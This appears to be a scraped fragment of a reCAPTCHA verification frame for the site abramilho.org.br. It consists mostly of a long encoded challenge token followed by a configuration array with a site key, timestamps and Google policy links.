esOLwpQUw5HDiFBWw5RpU8K+w7LDncOwUCYPw4rDgMOHfMKIN2o7wppKVsKRwpR/IsKAGsO+wpIpw6XCgnkXDsK1GsKAaRjDrMOWBsOQw5rCv1MhdFoZGVoyKDUew5zDlClPYMOlw5vDtcOzwpDDicOWO8K/[base64]/Chkhowqdtw7I8Ultmw5B6OcOgecO8CQAwU11vw4vCocKJb2/Cuy4YRHfCpWk/HMKRB8OFwpNxZURAw7Yvw7nCgwTCmMKxwo1QTmfCn8KJTlbDnl8AwoArMD5XVQZxwpbCmMODw5fCssOJw4bDkVbDh0RGG8Knwr9zRsOIAHjCv2JTwpjCt8KIwoPDrcOww7DDpgDCvi3Dl8OYwrEHwqPDicO1c2hgaMKDw5zDpH/DlXzCvhrCrcKQHUldBmUrWWtqw6wJw5pzwpvCg8O1wqcyw4HDslLClyTDgBQLLcKMPiZSG8KuGsKcwp3DmMKnLmtyw5XCusKewrBnwrTDrcKafDvDjcKnaFrDim8Pw7oDH8KeJlFSw78Iwq8owojDti/DmAN2w4rDhcKyw5dwYcOGwpXChsKbwrjDv0DCriZMY0/CpMO+Ol0Jwr9HwrNiw7TDqyMZOMOTZlsGQXfDv8KRwqzDkEBXw4EoKFV8Xhtkw71wBzB8w5R8w7UIUwdBwpPDtsK8w7TCmsK7wqRwMMOIwoDCmcK/Ej3DtFXCoMOmG8OGWMOsw6jDh8KMHAcZTk3Ck0kaKMK9bsOHMnN7f1YWw7BcwoXCk8KaQT0uDcK1wqjDhMKACsOcwoXDjsKnXljCmFtyw5ZWLFBvw6ZRw7zDpsKBKsK4UHgiaMKXw44VZlkKdmjDksKWw6E9wpPDhiTDoVE9fHljwqNrwq/DtMOlwqIzwoXDrD/CncKgLsOcw7TDj8OSXRTDux3DpcOqwrEYQQMGw6czwqFxwoPCglTDtyMLCMOafQJww7LDnDrCksOpN8KJNMOwBsKSwoTClMOUw5R3FztTw7fDrcOiw4fDu8K6w4wMR8KLE8Oxw65gwqXDtS/[base64]/DkGZOwqFMHcKlaMKtflHDiMKWwroTeMKMURBtScKawo5fw5bCl13DnsOtw7MlGXUjw5xkdmJQwr9kfMOhf2rDj8K1N03ClMKMM8KbIh/Cpi/ClsO+w6TCo8KHFyxXw7ZCwplJeVVAEcKECsKGwoPCrcOgP0nDosOPwq4hwokxw4R9wrXCqMOQJMKSwpnDiWfDtzTCtcO0PMO9GCZEwrPDnMKBwo/Dlh18w7fCtsKEw4c2CcO0BMO0JsKBUgFtT8Ogw6nCiVkIYsOYEVcHRmDCoznDssOtNCR2w4XDgD59w7hEZDTCuQxmwo/DhSLCq1IiRmNQw67Cm357TMOWwpQPwrLDiQYDw6/CqyVoZsOjdsKWFcOSCcOTZ2zDhwNiw5XCtxTDgyFrasKdw7tQwonCp8OzfcOVGV7Dl8OpcsOcCsKkw7fDhsKeKBxbTMOww6vCk3XCknIgwrcdacKiwqHChMOgAwwqa8Oxw7/Dr18zUsK1w6LDvVzDrcO8w5ZUUkBvwrfDu3DCtMOyw5onwrPDtcKgw4rDuEVcWnfCnMKfMcKXwpjCrcKpwpwcw4zDu8KWHynCg8KXWTbCocK/[base64]/[base64]/CqU/CjwM8w6J/wqfDkcORDU00woZPZMK0w7nCisKhw6/[base64]/OxRlw5rCm2bCjhYgG0AjAsOWcsKzbm3DhcO4EnAzVy7DkFzDqMKpwrkjw4vDvcOmwoYBw4Jqw6zCgQLDoMOfVlvChAHCt1MKw63DrMOOw6VuccKnwpTDmQUww6DCnsKiwo4MwpnCjEZyLsOvQD/Ck8KhP8OSw7Y8w7QbJlXDmcKZPTvCpUxywo4VXcOwwrzDsz/Dk8K+wptOw53CrxQswoZ+w5rDkSrDqgHDjcKuw6fCvAHDqsKuwofCtsOwwrEbw6/DijBOSxAWwqdJYcKRYsK/NMOkwr5iDyDCq2LDrg7DuMKUNm/DkMK5wrrCgz0BwqfCn8OMHjfCtGlVT8KgdQLDkGYGBEp1AMONBEcTakrDsUnDh1XDkcKFw7zDu8OeRsOFEV/CvsKxeGoIHMK/w7R9HgfDnWpAAsKQw5LCpMOHZ8O4wq7CrVDDusOHwqI8w5fDv27Do8Omw5Zewpcowp3DicKRRsKTw5ZTwq3DlnjDgjdKw6/ChCnClCnCscOfK8O4RsOoHnxCwoNRwqIGw4TDq0tjOg1jwpBBMcKRDmsewq3CmUwdO2jCkMO/ZcKrwpRAw4XCvsOrasObwpDDssKIaj7DqsKPbMOEw6TDt25mwootwpTDjMKReXwlwq7Djx8mw7XDqU/Cu2ILVFjDvMKWw7zCk2ddw4rDusKUNUtrw7DDqwoJwqLCsUkkw7/CncKQR8K0w6Zow7cDccO7JBfDmMKuZ8ONeWjDnUxJE0JQI07DtGNMO1LDgMOtDVg/w7tNwpcqHnccN8OzwrjCiG3CncOyXjTDvMKgMEpLwo5QwqA3csKQRcKnwrwQwoTCucOTw4sBwroUw6s7BynDonLCo8KSFU93w57CrBnCqsKmwr89BcOOw4zCvV8qYcKbJWfCnsOcXcOywqQqw6Erw6RKw4AYEcOHWWU5wppqw5/CksOsTjMcw5/[base64]/w7t3HEZjw6gaV2fCs2vCuS/Dg8Oqw6TCgyUsFl7Dq1gIw5LCp8KwSExwEGzDhBsPdMKcwrLCq0PCqlHDi8Kgw63DmzXCtmvCosOEwrjDr8KcTcO1wopMD1ZYAFnCiFjCojZcw5LDlMOXWxtmJMOWwpPCvljCuTFwwpjCvHdzXMK2L3PCjQfCvsKSMcOYDy3DucOeKsK/J8K5woPDmgpuXyDDl0gfwptSwqXDhsKLWcK1N8KWMsORw7XCiMOiwqh8w6Ehw7bDvXLCvS4SPGshw4NBw6fCnU5gWGJtXj07w7Ysd3QOUcOjwoXDnn3CugRWH8K9w6Qnw6pOwojCucOww44dcFjDk8K0DU/CjGsJwopywo3ChMK6U8O1w6p7wobDt0ZRL8Ktw4bDukPDhQDCpMK+wolSw7NAE1cGwonCscKjwrnCgkR3w7HDh8KdwrZYdHFqwpbDjyPCpQVLw4PDjFLClA13w7LDrzvCnX8tw43CjjHDvcOOc8O7UMKOw7TDtBXDosKMe8O+SGAQwrPDsHLDnsOywp/CgsOdOcOMwojDuUtvP8Kmw6rDnsKpUsOMw7TChcO/[base64]/[base64]/woE4w75qTQxlw5XCrWHClD9SKsOnw4hVYXEEwr3Do8KEBG/Cqk40f2B1UsK8P8KWwp/DqMOBw5IyMcKVwqTDrMOMwpkyCWByXMK9w5oyasOoKEzCsXfDsgIfXcOQw6jDuHwhNHkAwq/Dvm0uwrzCmWwrZSYhFsO/BBllwrDDtjzCkMKXIcKtw5LCnGZswqtKJVUHan/Co8K9w7cFwqnDocO+ZAhxT8KpUSzCqTbDmcOWaW1QNknDm8KhNhNzWhUCw7sQwr3CimbDhsOYN8OWXmfDicKfOwnDg8KmOzo8wo3Dol/Dj8OBw6zDu8KKwo0ow47Ds8KMcgXDjgvDiD0iw5wWwoLCpClWw6DCuyTDkD1iw4zDsAQFLsO1w77DjDnDpBBpwpQGw5zCmsK6w5ldE1N+A8KfHcKrAsKCwrgJw7vCqMOsw7oWV1wuL8KxWTsjaG00wpXDlDjCvD5LaTwQw6fCqQN0w47CuXZGw7/[base64]/[base64]/Dn8OKEMORwqBeI8K2w63Duyc4w5NZw6UmSsKjORPCgMKaCcKGwrTDs8OMwqAxR3jCh2rDszsjwqoNw6fCjcKTZUDDu8OmP03DvMOCRMKnfBrCugNpw78Rwq/[base64]/DtsO5RcOOM8O6w5VyUXcdZ8Kmw5zDvMKsEcO2dw95K8OSw74dw7LDrlJfwo7DrsKxwr0gwql1w6TCsyrCnEnDuUTCtsKkdMKSSDJmwoHDu1bDngo2ekrCmATCjcOBwrnDscO/YWVFwqzDmcKfV2HCrMKjw591w5lhe8KHC8KPAMKkwpQNHMOEw5Yrw5TCnX4OKTpcJ8OZw6l8bsO8dTACD34qD8KKf8Ofw7cEw6IDwo9tT8O8NsK+AMOsTh/CrSxGwpdjw5XCssKLUhVOKMKQwqApC2rDq3LCvwvDhCRoAAXCnh4Rc8KSKsKFQ3DChMKbwrTCkkvDlcO/[base64]/Q8Okwo3DmHVpwrjCoMO3w6kIw5DDiMONw7fCq0HClsOPw6sgLC/Di8OVdillD8OZw6g7w6EvGAtEw5cIwrNXUh7DvgMDEsKqFcOTccKJwpldw7oGwojDjEpdYlDDiXc/w69DDQl1HsKSw6/DtnJHdV/[base64]/Dg8KKecO6w6pcw5BQwo3DuVbDosOFAcO8WnpAwqtdw6cJUmwmwogiw7PCsilpw7YHQMKRwoTDq8O7w41wXcK/EhZtwoxyQcOaw6bDoTnDmz0IMgF7wpokwpDDqcK9w5TDmMKTw77DisOTdMO2wqTCoFwBY8KvT8KiwqFEw4nDpMOqRG3Dg8OUHCPCn8O0UMOVKy5pw6LCk17Di1nDhsKiw5DDlcK7dl1+OsOqw5ZlRxBewq7DgQA7RMK+w5DCuMKRO0rDijN/XwbCnAfDn8O9wrLCsSbCpMKRw6nCrknCqjLCqGsvWMOCOEgSP2/DtQ9bQXAtwpPCm8OjC1FEWjjCi8KCw5F0IzRPBSLDsMOEw57Do8Ktw6DDszjDlsKWw6/CrXpAwojDgcOAwpPChcKOcFnCm8OGwqJiwrwlwrjDhsKmw4Z1w7gvbx9lPMOXNhfDrTrCosOLfMO2FcKIwonCh8OmK8Kyw6J8JMKpJgbCl3xow4x6B8K6YsOuKBQzwrdXPsOxSEbDtsKnPxfDkcKFB8OTf0zCpAJSPH/Dgj/[base64]/Csk4+dcOTfMOPcMKdw5klwr5dw5zCnCIcwqRlwojCoj7CocOOVV/CpRwtw5nCkMODwoFzw7R6w5lFH8Kiw5Fjw5PDh0fDu1wjSTNcwpjCrsKcR8OabMOLSMO4w7TChy3CsDTCrsKNe1MoeVDDpmNZGsKOCzNgBsKNF8KDZmUKHE8mDcK6w7QMw4Vvw6nDocKWOcObwrMHw4LDv2kgw6JMf8OtwqM1SUofw6ckZMOIw7lxPMKkw7/Dn8O4w7lFwo8swoZmdTseOsO9wqwlO8Kiw4TDu8K8w5p0DMKDJywlwo0FQsKZw6vDigQpwrfDhDgMwp06wpbDqsOcwpzCv8K0w5nDqFhgwqHDqmx2CALCh8O3w4IAPB4oN3jDliPCtlMiwpF2wovCiXYDwrHChQjDknjCo8KtZCnDm2jDuhslVh/Ch8KGcWZPw5TDrVLDizXDuglnw4DDtMOVwq/DmxAjw4UpHMOYF8Kww6/CvMOyDMO7RcOTw5DDosK3c8K5OsOCNsKxw5jCnsKRw4hIwqPDvSAFw4xLwpI4w5QIwr7DmwzDjz/Dl8OEwp/[base64]/w5NFWCMQwpMqJjjCpsOLZD9ywpzCoxzDpMK5woDCq8KLwoPCmMKFMcKdBsKPwrsBdQFrFX/CiMK9Y8KIZMKlCsOzwqjDmDHClxXDr1FAXFtxG8KVBCrCthXCmFPDmcO+HcOTMsOowpcRVnLDscO7w53DgsK5C8KqwrN1w4nDhRjChDxaOlwgwrfCqMO5wq/Cm8KjwoIOw4VIPcK6AEXCnMKYw6cSwoLCj3LCo34Dw6/DgF5lYsO6w5DCsURrwrdIIcKVw718Dg97QTdAZMK6QDseXsOywpIoTml/w696wq7DmMKOKMO0worDiwLDgMK9MMKLwrRRTMKVw5pJwrVWesOLSMKFTX3CiHTDjEfCscK6aMOewowEYMKow4tFT8OvBcO4bwbDnsOvLz7CvS/Dj8ObYS3CnS1EwogFwpDCpsOOJg7Dk8KGw4dyw5bCpHTCrmPCuMO5FTcnDsK/RsKKw7DDvcKDdsK3RBhiXyMsw7LDsnfCrcOjwp/CjcOTb8K9MRDCnTpDwpzCuMKcwprDpsKMRi/[base64]/[base64]/DpWjDp2Izw5TCksOnGMOvP33DiDNcwpdZw6PChsKfD0/ChUIkOsODwo/CqcOdGMOrwrTCrnHCtE83VcKBMBF7YMONQ8KYwpdYw5kLwpnDgcK8w4bDhSsXw6DCrw95aMO1w7kIDcK7ZkYUQcOOwoLDpMOqw4vCmyLCnsK1wrfDlF/DonPDpR/DlcK/H0XDuG7Clg7DqQZXwrNuwol3wr7DlWMKwoHCuT9zw47DoRnCkXHDhyrDhMKdwp8uw4zDicOUHDjCoCnCggUbHSfDkMOfwrPCjsOTGsKBw4QYwqHDniMXw4LDp2FFZ8OVw6LCjsK4R8OGwrYxw5/DtcOhYcOGwqvCrm7DhMOIYGkdAE92wp3CozHCjMOtwrYpw6PDl8KEwqXDpcOrw4NwdHgcwqsIwrx7WAURZMKVI0/Cvx18fMOmwowEw4FEwoPCtybCscOiP0DDmcK0wr56w6M5DsOqwqzDoXluAMK3wqxfSSPCpBJTw5LDtzvDrcK4B8KKAsKbGMOGwrQRwoLCvsO3e8O7wqfCicOjDVMmwoM8wovDvcO6UsOfwqlFwpzDmMOKwp0bWhvCsMKofsO+NsOwbWl/wqYoUG8Aw6nDgcKtwps6ZMKACcKJMsOvwoLCpGzCk2Igw5TDisOrwozDqDXCgDQzw5NzG1bCiyopG8KHw5wLw77DtMKQZBADBcOLK8ORwpXDmsOjw5bCr8OvdBbDocOLWMKnw6zDq1bCgMKMBVBcwpJPwoHDu8Kuwrw3UsOjNAvDoMK6wpfCrx/[base64]/ChhTDgMKJAMOoSEoIwpjClm8xwrIuw6ACw4/CnC3DgcK8NsKMw4k0ZB8fJ8OhRMKyLEjCrWNFw48mZ3dPw57CtMKiTlvCuizCn8K2HmjDkMOrZjFaBsOBw5zCpBp1w6DDrMK9w53CjgAjdcOCQR9AQgcWwqE0fQgAQcOow6kVJmYwD2zDg8KCwqvDmcO8w654WzQdwpHCjgrCmAfDocO3wqA5McK/Qlxlw69mIsK1wqIoOcOKw7Mow67CvmjCv8OIC8OXX8KEF8KXccKBXMO7wrIqOgfDjHHDtisNwoBwwqk5P2QLEsKYJsOvPMOmTcOIOcOlwrjCmVzCmcKhwqwTTcK7bsKWwp8DJcKYR8OQwpXDmBNSwrEUSn3Du8Ktf8KGCsOcw7Nfw6/CmsKiYQdAY8OGK8OuUMK1Bl9SIcKdw7bCoRHClMOjwq5eGsK+OUVqasOTw43CrcOpV8O6woEjDcOBw6oiZlLDtVHCicOPwppuH8Knw7kITDBlwpdiUMKFAcK1w7E3S8OrOCxRw4zDvsKowrYpw5XDkcKWW0XCpVbCn1E/HcKXw6kJwqPCnGkebTkBPVt/wqYOHx5hOcOXJ0xFOVfCscKeA8Kkwo/DlMOvw6rDkQwPN8KuwrLDmwkAE8Opw51APW3CkwpYZ0USw53DlcO7wq/DtUrDqwthJcKcdn4xwq7DiVBIwoLDuzLCrlwqwrbChiwfI2bDoUZKwqjDiGjCs8Kswp9mfsKswo9KCQ7DixjDoWx3LsOrw5UWGcOZHRMKHGB8SDTCv21iFMOtEsO9wr8gcXI8wrMmworDpXhUDsO4ccKoTGvDlSgKXsO3w5PCvMOCHsOPw7BFw7vCsDgcPggWE8OVYG/Ch8OewolYG8Kgw7gQFnRgw7vDncKxw7/DqMKKKsOyw4s1V8KuwprDri7CssKoGcKWw6s9w4fDpygAZBvCi8KTGGNFJMOjORFdGC3DgAbDisOew5rDiSccO2E0PDvCjMOtf8KpeBIMwpYoCMOvw7JGJsOPNcOJwqB7NHhLwobDscOkagzDt8KUw71Nw4/DtcKbw77DuGDDmsOLwrcGGMOmXxjCmcOjw4TDqjpuKsOxw7ZBw4HDvUobw7zDn8KJw7vCncKwwocywpjCv8OUw54xGQlNUVM2aVXCnmRPQ1scVHMGwpszw4Z3LcOiw6k0Fw7DlMOPB8KEwoEhw6E2w4/Cr8KVWi5RAFbDjlY6wqfDjw4tw7LDhsKVZMK1LhbDlMKQZ3nDkzAuW0LDtMOGw70TRMKow5kbwrIwwpNVwprCvsK8VMOrw6Acw54CGcK2ecKYwrnCvcKxCjMLw4nChHZlRm1lQcKaPyNpwp3DgUDDmys9TMKQRMKedx3CuXfDksO/w6vCu8Ogw4YCDVrCiDtbwoB4dDATIcKuR0MqKkrCjhc8aRJQUkU+ekg7bA7CsSRWaMK9w6UJw7LDpsOzH8Ofw5cew6hlfnjClMKDw4NDBhfCtTNrwrnDjsKAA8OlwpV7DMOVwojDv8Ozw43DhD/CmMK2w6NTdEzDs8KUcsKBIMKjZjtKOgBKIjjCvcOOwrTDuDjDksKBwoE2R8OpwploL8KVYcKbOMOXPg/DuyzDjMOvNmHCncOwFVgfRMK7GRZeacOXHiDDgsKkw4gXw5vChsKewpMJwp8vwqXDtX3DhkbCqcKDP8KuAE/CiMKRAUbCuMK3MMKZw4I/w5l0bjM5wr8tZA3DmsKCwonCvkFqw7FDSsONFcOoG8Kmw4stAlpCw73DrsKGXsK1w6/[base64]/woZ6w5xmw7zDosOMAMKOd2rDpsO5wrA5NcOgQSdVB8KgSw0LDHhAc8OGWHnCtivCqgtfGljCi0g+wqF3wpc2w5fCv8Kywo/CssKqecKBM27DqWLDkjYCHMK3XcKIXCkhw4zDpB1bfMKaw5RmwrIYwoRCwrEOw5jDh8OeS8O1b8OmY0ZIwrVAw6kSw6HDtEwOMU7DmVFPLUpAw59lBh0xwqtfQATCrcK6HRlmSUwsw4/CmBxJWcKzw4EMw5bCmMOhFwVtwpHCizF7w5ZlHgvCuxEwGsO6w75Rw4jCisKRbMKxGw/DnVNHw6rCq8KvVgJGw63DkTUPw6jCiQXDscKcwrBKP8KtwrNuecOAFEvDhWJGwrt0w5saw7LCvxLDvcOuFnfClCXDnh/[base64]/DpDXDiTPCi3RUY8K9OUTCrlPDtA/DrsKuw4Qsw6LCmcO7FS3Ds2R0w71ZcMKIHVfDvSgoQ3HDqMKrXw1ZwqZzw4wnwqgWw5R5QMKpVMO/w4McwroVCsKrUcOiwrcUwqHDhFpAwqd+wpLDhcOlw5/CngtVw6/CpMOhBsKTw6TCvMOyw5E5Smg8AsORR8OcBAorwqwyEsOmwoHDvwsTWDrDhMKEwoA/[base64]/LjXDiD7DnXhPw5PDhCIMwpsBwpjDkW/[base64]/EcKWw7JwcEQAw6ErwpHDr2odL8OTwqh6w5JyNMOqesKHwonDlMKhZ3/DpRTCn1rDgMOhI8KzwpckESLCjCPCo8OOwrjCnsK/w6fCvFbChcOCwo/Dp8KWwq3CqMOYW8OUZXQVaybCq8OAwpjDqkNgBxpmNMKfBjAiw6zDgTTCg8KBwrXDj8K/wqHDqELClFwsw7vCgEXDkkklwrfCicKEVcOKw7nDqcOYwpwjwod6wozCjmEewpREw5lwIMKvwoDDgMOKDcKdworCpgbCucK7wrXChsKyXmjDvMO9w7xHw7pewqB6w6gjw7HDvE/CisKFw4HDisKaw4rDgsKHw4U5wrrDhxnDuC1Ewr3Dm3LCmcOqXVxjEBDCo0bCnl1RIlVkwp/CqMKvwp3DnMK/AsO5XDQww5BXw4xuw4fCrsKOw51CTMKhQFU/acOcw6Iuw6kcWAN6w58IUcOJw7AzwrvCnsKOw4E7wqDDhsOkasOkBMKdacKAwo7DqMO4wr4RaTNHV1YZHsK8w7nDvMKIwqjCtsOowpFuwpQQLTdTLi/[base64]/[base64]/HEgZwq/DuTHCs0NcTS4aN8OfwqtMST8oAMOmw4/DuMOBWcKMw6xhEmMvFsKjwqAbBsOiw7HDgMOKW8K1FihywobClWrCjMODBz/CisOpU3czw4rDi3/DhWnDlXMbwrMxwoIYw4lAwrnCgibDpzfDgyxbw7x6w4glw4nDjMK7wpbCm8K6MF/DucK0YRsZwqp9wohmwoZGw5VWMk1wwpLDlcKUw4XDi8K/wpJgdXttwq1EYXPCj8Okw6vCg8K7wqwbw7MRHnBkKyhvS3FKw5xswojChsK6wqbCpw3DusKAw6PDhGJVw551w6t3w5zDkALDq8KTw73DrcKqwqbDohsZEsO5c8K5w7gPYsOnwrrDk8KRFcOgVcKGw77CjWE/w5RSw7rDqsObKMOvEErCgcODw41Uw7LDmsOOw77Du3wpw6zDlcO8w4d3wqnCnlZpwo5tIcO8wq/[base64]/DhsOVCMOzP8K7w6sgI2ANw4lrwrMwaTPDuWvCr2/Diy3ClhPCpcKTBMOBw44OwrLDm1rCj8KWwrB9wqjDnsOVU2dEJMKaKsOfwqRewqVOw6NlFUfDhULDtMOqdl/Cp8OcWxZQw79jNcKvw6YRwo1jPlNLw57DtwzCoh/Dn8OGRMO9LmfDmy9DWsKHw4fDr8OjwrfCpghoJDPDpG/ClsO/[base64]/wpzDqRLDi2vCqitJw5fCh8O3H8OUZMO/ZGnDu8KMaMOBwpXDgRzChREZwqfCjsKIwpjCgDLDiFrDg8OgD8K0I2B+Z8Kpw4HDl8K8wosXw5/DsMOZf8OGw7Bmwq8YbHzDrsKrw5QffC1ywpphDxrDsQ7CmwfCvgtHwqcVQMOyw7rCojVJwqI3KH7Dt3nCvMKhGX8jw74LF8Kswo0tBsKZw6U6In7CiWHDsxhYwpfDuMKhw6c6woZFKALCr8Oww5/DrhUow54\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UNmCXsxQYgYN8A+h9aXIciYzTgsUo5FDHe8Leb0oN0o\\u003d\x22,1,0,null,1,1768590211235,0,0,[246,169],null,[202,183,227,14],\x22RC-REO24YUiUdh2cQ\x22,null,null,null,null,null,\x220dAFcWeA6o4duyf01K2ZwlosF_SsQUN-0IokUa_f-jVPmqo1-mz6nTrv6ScOgTicjG0jMfFYpsHLk7uktlgFNp0WITIuDB_2XgJw\x22,1768673011221]");
    </script></body></html>